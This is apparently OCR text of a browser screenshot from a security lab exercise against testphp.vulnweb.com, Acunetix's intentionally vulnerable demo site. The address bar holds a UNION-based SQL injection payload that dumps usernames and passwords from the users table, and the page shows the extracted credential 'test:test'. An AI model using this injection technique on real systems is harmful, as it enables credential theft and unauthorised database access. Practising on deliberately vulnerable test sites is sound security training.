 Not secure | testphp.vulnweb.com/listproducts.php?cat=2%20union%20select%20all%201,2,3,4,5,6,group_concat(uname,0x3a,pass),8,9,10,11%20from%20users
Apps Inmovidu | Internsh... Imv-Coincent Metasploitable - Br... Home of Acunetix... https://varunpathak... Configure a Splunk... Nessus Essentials /...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Paintings
Thing
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
test:test
2
painted by: 9
comment on this picture